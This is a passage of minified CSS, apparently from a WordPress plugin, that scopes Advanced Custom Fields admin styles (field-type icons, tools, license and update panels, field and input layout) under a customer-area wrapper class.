.field-type-icon.field-type-icon-gallery:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-gallery.svg);mask-image:url(../../images/field-type-icons/icon-field-gallery.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-select:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-select.svg);mask-image:url(../../images/field-type-icons/icon-field-select.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-checkbox:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-checkbox.svg);mask-image:url(../../images/field-type-icons/icon-field-checkbox.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-radio:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-radio.svg);mask-image:url(../../images/field-type-icons/icon-field-radio.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-button-group:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-button-group.svg);mask-image:url(../../images/field-type-icons/icon-field-button-group.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-true-false:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-true-false.svg);mask-image:url(../../images/field-type-icons/icon-field-true-false.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-link:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-link.svg);mask-image:url(../../images/field-type-icons/icon-field-link.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-post-object:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-post-object.svg);mask-image:url(../../images/field-type-icons/icon-field-post-object.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-page-link:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-page-link.svg);mask-image:url(../../images/field-type-icons/icon-field-page-link.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-relationship:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-relationship.svg);mask-image:url(../../images/field-type-icons/icon-field-relationship.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-taxonomy:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-taxonomy.svg);mask-image:url(../../images/field-type-icons/icon-field-taxonomy.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-user:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-user.svg);mask-image:url(../../images/field-type-icons/icon-field-user.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-google-map:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-google-map.svg);mask-image:url(../../images/field-type-icons/icon-field-google-map.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-date-picker:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-date-picker.svg);mask-image:url(../../images/field-type-icons/icon-field-date-picker.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-date-time-picker:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-date-time-picker.svg);mask-image:url(../../images/field-type-icons/icon-field-date-time-picker.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-time-picker:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-time-picker.svg);mask-image:url(../../images/field-type-icons/icon-field-time-picker.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-color-picker:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-color-picker.svg);mask-image:url(../../images/field-type-icons/icon-field-color-picker.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-message:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-message.svg);mask-image:url(../../images/field-type-icons/icon-field-message.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-accordion:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-accordion.svg);mask-image:url(../../images/field-type-icons/icon-field-accordion.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-tab:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-tab.svg);mask-image:url(../../images/field-type-icons/icon-field-tab.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-group:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-group.svg);mask-image:url(../../images/field-type-icons/icon-field-group.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-repeater:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-repeater.svg);mask-image:url(../../images/field-type-icons/icon-field-repeater.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-flexible-content:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-flexible-content.svg);mask-image:url(../../images/field-type-icons/icon-field-flexible-content.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-clone:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-clone.svg);mask-image:url(../../images/field-type-icons/icon-field-clone.svg)}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .postbox-header{display:none}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .acf-meta-box-wrap.-grid{margin:0}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .acf-meta-box-wrap.-grid .postbox{width:100%;clear:none;float:none;margin-bottom:0}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper #acf-admin-tools .acf-meta-box-wrap.-grid .postbox{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .acf-meta-box-wrap.-grid .postbox:nth-child(odd){margin-left:0}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .meta-box-sortables{display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(1,1fr);grid-column-gap:32px;grid-row-gap:32px}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper #acf-admin-tools .meta-box-sortables{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;grid-column-gap:8px;grid-row-gap:8px}}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .inside{margin:0}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-postbox-header{margin-bottom:24px}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-postbox-main{border:none;margin:0;padding:0 24px 0 0}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-postbox-columns{margin:0 280px 0 0;padding:0}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-postbox-columns .acf-postbox-side{padding:0}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-postbox-columns .acf-postbox-side .acf-panel{margin:0;padding:0}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-postbox-columns .acf-postbox-side:before{display:none}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-postbox-columns .acf-postbox-side .acf-btn{display:block;width:100%;text-align:center}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .meta-box-sortables{display:block}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-panel{border:none}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-panel h3{margin:0;padding:0;color:#344054}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-panel h3:before{display:none}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-checkbox-list{margin-top:16px;border:1px solid #d0d5dd;border-radius:6px}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-checkbox-list li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:48px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding-right:12px;padding-left:12px;border-bottom:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-checkbox-list li:last-child{border-bottom:none}body.customer-area-active .cuar-css-wrapper .acf-settings-wrap.acf-updates{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}body.customer-area-active .cuar-css-wrapper .custom-fields_page_acf-settings-updates .acf-admin-notice,body.customer-area-active .cuar-css-wrapper .custom-fields_page_acf-settings-updates .acf-upgrade-notice,body.customer-area-active .cuar-css-wrapper .custom-fields_page_acf-settings-updates .notice{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}body.customer-area-active .cuar-css-wrapper .acf-settings-wrap.acf-updates .acf-box{margin:0}body.customer-area-active .cuar-css-wrapper .acf-settings-wrap.acf-updates .acf-box .inner{padding:24px}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-settings-wrap.acf-updates .acf-box{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}}body.customer-area-active .cuar-css-wrapper .acf-settings-wrap.acf-updates .acf-admin-notice{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin-top:16px;margin-right:0;margin-left:0}body.customer-area-active .cuar-css-wrapper #acf-license-information{-webkit-box-flex:1;-ms-flex:1 1 65%;flex:1 1 65%;margin-right:32px}@media screen and (max-width:1024px){body.customer-area-active .cuar-css-wrapper #acf-license-information{margin-right:0;margin-bottom:32px}}body.customer-area-active .cuar-css-wrapper #acf-license-information .acf-activation-form{margin-top:24px}body.customer-area-active .cuar-css-wrapper #acf-license-information label{font-weight:500}body.customer-area-active .cuar-css-wrapper #acf-license-information .acf-input-wrap{margin-top:8px;margin-bottom:24px}body.customer-area-active .cuar-css-wrapper #acf-license-information #acf_pro_license{width:100%}body.customer-area-active .cuar-css-wrapper #acf-update-information{-webkit-box-flex:1;-ms-flex:1 1 35%;flex:1 1 35%;max-width:calc(35% - 32px)}body.customer-area-active .cuar-css-wrapper #acf-update-information .form-table td,body.customer-area-active .cuar-css-wrapper #acf-update-information .form-table th{padding:0 0 24px;color:#344054}body.customer-area-active .cuar-css-wrapper #acf-update-information .acf-update-changelog{margin-top:8px;margin-bottom:24px;padding-top:8px;border-top:1px solid #eaecf0;color:#344054}body.customer-area-active .cuar-css-wrapper #acf-update-information .acf-update-changelog h4{margin-bottom:0}body.customer-area-active .cuar-css-wrapper #acf-update-information .acf-update-changelog p{margin-top:0;margin-bottom:16px}body.customer-area-active .cuar-css-wrapper #acf-update-information .acf-update-changelog p:last-of-type{margin-bottom:0}body.customer-area-active .cuar-css-wrapper #acf-update-information .acf-update-changelog p em{color:#667085}body.customer-area-active .cuar-css-wrapper #acf-update-information .acf-btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar a.acf-admin-toolbar-upgrade-btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;align-self:stretch;padding:0 16px;background:-o-linear-gradient(359.48deg,#2c9fb8 .44%,#a45cff 113.3%);background:linear-gradient(90.52deg,#2c9fb8 .44%,#a45cff 113.3%);background-size:180% 80%;background-position:100% 0;-webkit-transition:background-position .5s;-o-transition:background-position .5s;transition:background-position .5s;border-radius:6px;text-decoration:none}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar a.acf-admin-toolbar-upgrade-btn{display:none}}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar a.acf-admin-toolbar-upgrade-btn:hover{background-position:0 0}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar a.acf-admin-toolbar-upgrade-btn:focus{border:none;outline:none;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar a.acf-admin-toolbar-upgrade-btn p{margin:0;padding-top:8px;padding-bottom:8px;font-weight:400;text-transform:none;color:#fff}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar a.acf-admin-toolbar-upgrade-btn .acf-icon{width:18px;height:18px;margin-right:6px;margin-left:-2px;background-color:#f9fafb}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-field-group-pro-features-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-field-group-pro-features-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-field-group-pro-features-wrapper .acf-field-group-pro-features-actions,body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-field-group-pro-features-wrapper .acf-field-group-pro-features-content{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-field-group-pro-features-wrapper .acf-field-group-pro-features-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin-right:40px}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-field-group-pro-features-wrapper .acf-field-group-pro-features-content{margin-right:0;margin-bottom:8px}}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-field-group-pro-features-wrapper .acf-field-group-pro-features-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;min-width:160px}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-field-group-pro-features-wrapper .acf-field-group-pro-features-actions{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features.postbox{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:120px;background-image:-o-linear-gradient(left,#1d4373,#24437e,#304288,#413f8f,#543a95);background-image:-webkit-gradient(linear,left top,right top,from(#1d4373),color-stop(#24437e),color-stop(#304288),color-stop(#413f8f),to(#543a95));background-image:linear-gradient(90deg,#1d4373,#24437e,#304288,#413f8f,#543a95);color:#eaecf0}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features.postbox .postbox-header{display:none}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features.postbox .inside{width:100%;border:none}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features h1{margin-top:0;margin-bottom:4px;padding-top:0;padding-bottom:0;font-weight:700;color:#f9fafb}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features h1 .acf-icon{margin-right:8px}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:hsla(0,0%,100%,.2);border:none}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-btn:hover{background-color:hsla(0,0%,100%,.3)}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-btn .acf-icon{margin-right:-2px;margin-left:8px}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-pro-features-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:16px;margin-bottom:0}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-pro-features-list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-pro-features-list li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;margin-right:32px;margin-bottom:6px}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-pro-features-list li{-webkit-box-flex:0;-ms-flex:0 1 calc(33.3% - 32px);flex:0 1 calc(33.3% - 32px)}}@media screen and (max-width:640px){body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-pro-features-list li{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-pro-features-list li:last-child{margin-right:0}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-pro-features-list li:before{content:"";display:inline-block;width:16px;height:16px;margin-right:8px;background-color:#52aa59;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(../../images/icons/icon-check-circle-solid.svg);mask-image:url(../../images/icons/icon-check-circle-solid.svg)}body.customer-area-active .cuar-css-wrapper .acf-h2,body.customer-area-active .cuar-css-wrapper .acf-headerbar h2,body.customer-area-active .cuar-css-wrapper .acf-page-title,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group h2{font-size:18px;font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-h3,body.customer-area-active .cuar-css-wrapper .acf-headerbar h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group h3{font-size:16px;font-weight:400}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p2{font-size:14px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p4{font-size:13px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p5{font-size:12.5px}body.customer-area-active .cuar-css-wrapper .acf-field .post-type-acf-field-group p.description,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field p.description,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-small,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p6{font-size:12px}body.customer-area-active .cuar-css-wrapper .acf-field-setting-prefix_label p.description .post-type-acf-field-group code,body.customer-area-active .cuar-css-wrapper .acf-field-setting-prefix_name p.description .post-type-acf-field-group code,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-prefix_label p.description code,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-prefix_name p.description code,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p7{font-size:11.5px}body.customer-area-active .cuar-css-wrapper .acf-field,body.customer-area-active .cuar-css-wrapper .acf-field .acf-input,body.customer-area-active .cuar-css-wrapper .acf-field .acf-label{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}body.customer-area-active .cuar-css-wrapper .acf-field{margin:15px 0;clear:both}body.customer-area-active .cuar-css-wrapper .acf-field p.description{margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .acf-field .acf-label{vertical-align:top;margin:0 0 10px}body.customer-area-active .cuar-css-wrapper .acf-field .acf-label label{display:block;font-weight:500;margin:0 0 3px;padding:0}body.customer-area-active .cuar-css-wrapper .acf-field .acf-label:empty{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-field .acf-input{vertical-align:top}body.customer-area-active .cuar-css-wrapper .acf-field p.description{display:block;margin-top:6px;color:#667085}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice{margin:0 0 15px;background:#edf2ff;color:#0c6ca0;border-color:#2183b9}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error{background:#ffe6e6;color:#cc2727;border-color:#d12626}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-success{background:#eefbe8;color:#0e7b17;border-color:#32a23b}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-warning{background:#fff3e6;color:#bd4b0e;border-color:#d16226}body.customer-area-active .cuar-css-wrapper td.acf-field,body.customer-area-active .cuar-css-wrapper tr.acf-field{margin:0}body.customer-area-active .cuar-css-wrapper .acf-field[data-width]{float:left;clear:none}body.customer-area-active .cuar-css-wrapper .acf-field[data-width]+.acf-field[data-width]{border-left:1px solid #eee}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-field[data-width]{float:right}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-field[data-width]+.acf-field[data-width]{border-left:none;border-right:1px solid #eee}body.customer-area-active .cuar-css-wrapper td.acf-field[data-width],body.customer-area-active .cuar-css-wrapper tr.acf-field[data-width]{float:none}body.customer-area-active .cuar-css-wrapper .acf-field.-c0{clear:both;border-left-width:0!important}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-field.-c0{border-left-width:1px!important;border-right-width:0!important}body.customer-area-active .cuar-css-wrapper .acf-field.-r0{border-top-width:0!important}body.customer-area-active .cuar-css-wrapper .acf-fields{position:relative}body.customer-area-active .cuar-css-wrapper .acf-fields:after{display:block;clear:both;content:""}body.customer-area-active .cuar-css-wrapper .acf-fields.-border{border:1px solid #ccd0d4;background:#fff}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-field{position:relative;margin:0;padding:16px;border-top:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-field:first-child{border-top:none;margin-top:0}body.customer-area-active .cuar-css-wrapper td.acf-fields{padding:0!important}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear>.acf-field{border:none;padding:0;margin:15px 0}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear>.acf-field[data-width]{border:none!important}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear>.acf-field>.acf-input,body.customer-area-active .cuar-css-wrapper .acf-fields.-clear>.acf-field>.acf-label{padding:0}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field{padding:15px 0}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field:after{display:block;content:""}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field:before{content:"";display:block;position:absolute;z-index:0;background:#f9f9f9;border:solid #e1e1e1;border-width:0 1px 0 0;top:0;bottom:0;left:0;width:20%}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field[data-width]{float:none;width:auto!important;border-left-width:0!important;border-right-width:0!important}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field>.acf-label{float:left;width:20%;margin:0;padding:0 12px}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field>.acf-input{float:left;width:80%;margin:0;padding:0 12px}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-fields.-left>.acf-field:before{border-width:0 0 0 1px;left:auto;right:0}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-fields.-left>.acf-field>.acf-input,body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-fields.-left>.acf-field>.acf-label{float:right}body.customer-area-active .cuar-css-wrapper #side-sortables .acf-fields.-left>.acf-field:before{display:none}body.customer-area-active .cuar-css-wrapper #side-sortables .acf-fields.-left>.acf-field>.acf-label{width:100%;margin-bottom:10px}body.customer-area-active .cuar-css-wrapper #side-sortables .acf-fields.-left>.acf-field>.acf-input{width:100%}@media screen and (max-width:640px){body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field:before{display:none}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field>.acf-label{width:100%;margin-bottom:10px}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field>.acf-input{width:100%}}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear.-left>.acf-field{padding:0;border:none}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear.-left>.acf-field:before{display:none}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear.-left>.acf-field>.acf-input,body.customer-area-active .cuar-css-wrapper .acf-fields.-clear.-left>.acf-field>.acf-label{padding:0}body.customer-area-active .cuar-css-wrapper .acf-table tr.acf-field>td.acf-label{padding:15px 12px;margin:0;background:#f9f9f9;width:20%}body.customer-area-active .cuar-css-wrapper .acf-table tr.acf-field>td.acf-input{padding:15px 12px;margin:0;border-left-color:#e1e1e1}body.customer-area-active .cuar-css-wrapper .acf-sortable-tr-helper{position:relative!important;display:table-row!important}body.customer-area-active .cuar-css-wrapper .acf-postbox{position:relative}body.customer-area-active .cuar-css-wrapper .acf-postbox>.inside{margin:0!important;padding:0!important}body.customer-area-active .cuar-css-wrapper .acf-postbox .acf-hndle-cog{color:#72777c;font-size:16px;line-height:36px;height:36px;width:25.92px;width:1.62rem;position:relative;display:none}body.customer-area-active .cuar-css-wrapper .acf-postbox .acf-hndle-cog:hover{color:#191e23}body.customer-area-active .cuar-css-wrapper .acf-postbox>.hndle:hover .acf-hndle-cog,body.customer-area-active .cuar-css-wrapper .acf-postbox>.postbox-header:hover .acf-hndle-cog{display:inline-block}body.customer-area-active .cuar-css-wrapper .acf-postbox>.hndle .acf-hndle-cog{height:20px;line-height:20px;float:right;width:auto}body.customer-area-active .cuar-css-wrapper .acf-postbox>.hndle .acf-hndle-cog:hover{color:#777}body.customer-area-active .cuar-css-wrapper .acf-postbox .acf-replace-with-fields{padding:15px;text-align:center}body.customer-area-active .cuar-css-wrapper #post-body-content #acf_after_title-sortables{margin:20px 0 -20px}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless{border:0;background:transparent;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.handlediv,body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.hndle,body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.postbox-header{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.inside{display:block!important;margin-left:-12px!important;margin-right:-12px!important}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.inside>.acf-field{border-color:transparent}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields.-left>.acf-field:before{display:none}@media screen and (max-width:782px){body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields.-left>.acf-field>.acf-input,body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields.-left>.acf-field>.acf-label{padding:0}}body.customer-area-active .cuar-css-wrapper .acf-field input[type=date],body.customer-area-active .cuar-css-wrapper .acf-field input[type=datetime-local],body.customer-area-active .cuar-css-wrapper .acf-field input[type=datetime],body.customer-area-active .cuar-css-wrapper .acf-field input[type=email],body.customer-area-active .cuar-css-wrapper .acf-field input[type=month],body.customer-area-active .cuar-css-wrapper .acf-field input[type=number],body.customer-area-active .cuar-css-wrapper .acf-field input[type=password],body.customer-area-active .cuar-css-wrapper .acf-field input[type=search],body.customer-area-active .cuar-css-wrapper .acf-field input[type=tel],body.customer-area-active .cuar-css-wrapper .acf-field input[type=text],body.customer-area-active .cuar-css-wrapper .acf-field input[type=time],body.customer-area-active .cuar-css-wrapper .acf-field input[type=url],body.customer-area-active .cuar-css-wrapper .acf-field input[type=week],body.customer-area-active .cuar-css-wrapper .acf-field select,body.customer-area-active .cuar-css-wrapper .acf-field textarea{width:100%;padding:4px 8px;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:14px;line-height:1.4}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=date],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=datetime-local],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=datetime],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=email],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=month],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=number],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=password],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=search],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=tel],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=text],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=time],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=url],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=week],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field select,body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field textarea{padding:3px 5px}body.customer-area-active .cuar-css-wrapper .acf-field textarea{resize:vertical}body.customer-area-active .cuar-css-wrapper body.acf-browser-firefox .acf-field select{padding:4px 5px}body.customer-area-active .cuar-css-wrapper .acf-input-append,body.customer-area-active .cuar-css-wrapper .acf-input-prepend,body.customer-area-active .cuar-css-wrapper .acf-input-wrap{-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active 